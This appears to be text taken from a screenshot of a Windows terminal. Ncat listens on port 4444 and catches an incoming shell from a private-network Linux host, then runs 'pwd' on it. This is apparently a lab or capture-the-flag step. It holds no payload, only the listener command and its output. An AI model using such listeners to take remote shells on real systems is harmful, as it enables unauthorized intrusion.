 Select Command Prompt - ncat -lvnp 4444
C:\Program Files (x86)\Nmap>ncat -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.11.60.
Ncat: Connection from 192.168.11.60:38220.
pwd
/home/digi